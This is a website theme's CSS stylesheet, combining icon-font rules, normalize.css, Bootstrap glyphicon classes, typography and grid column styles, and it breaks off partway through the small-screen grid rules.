.icon-seek-forward:before {
  content: "\f04e";
}
.icon-skip-forward:before {
  content: "\f050";
}
.icon-chevron-left:before {
  content: "\f053";
}
.icon-chevron-right:before {
  content: "\f054";
}
.icon-plus:before {
  content: "\f067";
}
.icon-twitter:before {
  content: "\f099";
}
.icon-facebook:before {
  content: "\f09a";
}
.icon-mobile-menu:before {
  content: "\f0c9";
}
.icon-pinterest:before {
  content: "\f0d2";
}
.icon-google-plus:before {
  content: "\f0d5";
}
.icon-arrow-left:before {
  content: "\f0d9";
}
.icon-arrow-right:before {
  content: "\f0da";
}
.icon-chevron-light-left:before {
  content: "\f104";
}
.icon-chevron-light-right:before {
  content: "\f105";
}
.icon-youtube:before {
  content: "\f167";
}
.icon-instagram:before {
  content: "\f16d";
}
.icon-tumblr:before {
  content: "\f174";
}
.icon-star:before {
  content: "\e608";
}
.icon-chevron-lighter-left:before {
  content: "\e609";
}
.icon-chevron-lighter-right:before {
  content: "\e60a";
}
.icon-reddit:before {
  content: "\eac7";
}
.icon-comment-bubble:before {
  content: "\f0e5";
}
.icon-volume-up:before {
  content: "\f028";
}
.icon-user:before {
  content: "\f007";
}
.icon-stumbleupon:before {
  content: "\f1a4";
}

/* 
* Complete CSS including BS and Theme
*/
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('../fonts/glyphicons-halflings-regular.eot');
  src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-lock:before {
  content: "\e033";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-bookmark:before {
  content: "\e044";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-camera:before {
  content: "\e046";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-fire:before {
  content: "\e104";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-calendar:before {
  content: "\e109";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-bell:before {
  content: "\e123";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-wrench:before {
  content: "\e136";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-briefcase:before {
  content: "\e139";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-paperclip:before {
  content: "\e142";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-pushpin:before {
  content: "\e146";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #fff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #428bca;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #2a6496;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 32px;
}
h2,
.h2 {
  font-size: 32px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 1px) {
  .lead {
    font-size: 21px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #777777;
}
.text-primary {
  color: #428bca;
}
a.text-primary:hover {
  color: #3071a9;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover {
  color: #843534;
}
.bg-primary {
  color: #fff;
  background-color: #428bca;
}
a.bg-primary:hover {
  background-color: #3071a9;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 1px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  box-shadow: none;
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1px) {
  .container {
    width: 760px;
  }
}
@media (min-width: 1px) {
  .container {
    width: 1000px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1000px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 20px;
  padding-right: 20px;
}
.row {
  margin-left: -20px;
  margin-right: -20px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 1px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
